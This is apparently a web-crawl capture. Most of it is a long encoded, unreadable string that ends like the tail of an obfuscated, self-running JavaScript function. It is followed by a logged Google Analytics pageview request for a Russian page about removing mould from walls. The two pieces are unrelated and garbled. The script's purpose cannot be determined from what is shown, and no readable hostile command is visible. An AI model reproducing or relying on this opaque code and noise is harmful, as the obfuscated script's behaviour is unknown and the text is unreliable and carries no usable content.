zpk5bpko7pkp/pkp7pkozpk57pk5Hpkp/pk77pk6zpkpDpk5Tpk5/pk57pk5vpk5Ppk7npk5jpk5Ppk5Lpk4TpkpDpk6rpk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkonpkofpk4/pkofpkp7pk4zpk7vpkorpkpbpkpbpk6zpk6rpkozpk4rpk5bpk5zpkp/pkp7pkozpk4rpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Xpk5zpkp/pkp7pk4zpk4Tpk5Lpk4Ppk6Ppk57pk5rpk5Lpk5jpk4Lpk4Ppkp/pk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkp/pkp7pk4zpk5Xpkofpkp/pkp7pkozpk4rpkpvpkofpk4/pkobpkoPpkp3pkofpk4/pkoTpk5Lpko/pkp7pkozpk4rpk5bpk4Tpk47pk5npk5Tpkpfpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Xpk5vpkp/pkp7pk4zpk4Hpk5bpk4Xpkpfpk5Xpk5rpkorpkpDpkpDpkozpk4Hpk5bpk4Xpkpfpk7npkorpk5Xpk5rpkpzpk5Dpkp/pkpDhgLDhga3hgb3hgYDhgazhgbrhga3hganhgbbhgbzhgbrhgajhgbDhga3hgbThgbrhga3hgLHhgbXhgazpkpDpkpvpk5Lpkp/pkofpk4/pkobpko/pk5Ppko/pkp7pkp7pkozpk5bpk4Dpk5bpk57pk4Ppkpfpk5bpk5Lpkp/pk5Xpk5rpkpzpkpDpkpjpk4Tpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpnpk53pk4TpkpDpkp7pkozpk57pk5Hpkp/pk5bpk5Ppkp7pk4zpk7npkorpk5Xpk5rpkpzpkpDpkpjpk4Tpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpnpk53pk4TpkpDpkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk5bpk4Dpk5bpk57pk4Ppkpfpk5bpk5Lpkp/pk5Xpk5rpkpzpkpDpkpjpk4Tpk7rpk5npk5zpk43pk5/pk6Lpk6Lpk7Xpk6jpk5npkpnpk53pk4TpkpDpkp7pkozpk57pk5Hpkp/pk5bpk5Ppkp7pk4zpk7npkorpk5Xpk5rpkpzpkpDpkpjpk4Tpk7rpk5npk5zpk43pk5/pk6Lpk6Lpk7Xpk6jpk5npkpnpk53pk4TpkpDpkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk5bpk4Dpk5bpk57pk4Ppkpfpk5bpk5Lpkp/pk5Xpk5rpkpzpkpDpkpjpk4Xpk5Xpk6jpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpnpk53pk4TpkpDpkp7pkozpk57pk5Hpkp/pk5bpk5Ppkp7pk4zpk7npkorpk5Xpk5rpkpzpkpDpkpjpk4Xpk5Xpk6jpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpnpk53pk4TpkpDpkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk5bpk4Dpk5bpk57pk4Ppkpfpk5bpk5Lpkp/pk5Xpk5rpkpzpkpDpkpjpk4Xpk5Xpk6jpk7rpk5npk5zpk43pk5/pk6Lpk6Lpk7Xpk6jpk5npkpnpk53pk4TpkpDpkp7pkozpk57pk5Hpkp/pk5bpk5Ppkp7pk4zpk7npkorpk5Xpk5rpkpzpkpDpkpjpk4Xpk5Xpk6jpk7rpk5npk5zpk43pk5/pk6Lpk6Lpk7Xpk6jpk5npkpnpk53pk4TpkpDpkozpk4rpk4rpk4rpk4rpk4Hpk5bpk4Xpkpfpk5Xpk5jpkorpk4zpk4rpkozpk5Xpk5jpk6zpk5Dpkp/pkpDujoHujoTujpDujpXujoDujpHujqLujp3ujpXujrfujpXujpfujpzujpHpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoTpk5Ppkp7pkp7pk6rpkorpkpDpk5bpk5vpk5vpkpDpkozpk5npk5bpk4Hpk57pk5Dpk5bpk4Ppk5jpk4Xpk6zpk5Dpkp/[base64]'));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=260451983&t=pageview&_s=1&dl=https%3A%2F%2Fbalkon.guru%2Fvnutrennyaya-otdelka%2Fsredstva-ot-pleseni-na-stenah-i-obrabotka-zhilya-ot-gribka.html&ul=en-us%40posix&dt=%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D1%81%D1%82%D0%B5%D0%BD%20%D0%BE%D1%82%20%D0%BF%D0%BB%D0%B5%D1%81%D0%B5%D0%BD%D0%B8%20%D0%B8%20%D0%B3%D1%80%D0%B8%D0%B1%D0%BA%D0%B0%3A%20%D0%B2%D0%B8%D0%B4%D1%8B%2C%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B%20%D0%B8%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%BE%D1%80%D1%8C%D0%B1%D1%8B%20%D1%81%20%D0%BD%D0%B8%D0%BC%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1861975197&gjid=2038675761&cid=1764446020.1769147366&tid=UA-65293074-1&_gid=555026578.1769147366&_r=1&_slc=1&z=1651199140
body_size: -449
content:
2,cG-FKXE0L5TZY